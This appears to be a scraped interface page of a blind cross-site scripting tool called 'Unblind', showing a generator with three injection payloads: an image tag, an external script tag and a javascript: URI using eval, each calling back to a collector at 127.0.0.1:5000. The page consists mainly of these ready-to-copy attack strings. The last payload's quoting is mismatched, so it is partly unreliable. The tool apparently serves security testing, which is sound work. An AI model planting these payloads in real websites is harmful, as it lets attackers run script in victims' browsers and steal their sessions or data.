 Unblind Payloads Logout
-- PAYLOADS --
Field Name Generate
No Encoding
URL encoding
Double URL encoding
# Payload Description
0 "><img src='http://127.0.0.1:5000/unblind/xss/0-_-lrrhlkit'/> Image HTTP Interact
Copy
1 "><script id='1' src="http://127.0.0.1:5000/unblind/xss/1-_-lrrhlkit"></script> External JavaScript
Copy
2 javascript:eval('d=document; _ = d.createElement(\'script\');_.id='2';_.src= JavaScript URI
\'http://127.0.0.1:5000/unblind/xss/2-_-lrrhlkit\';d.body.appendChild(_)")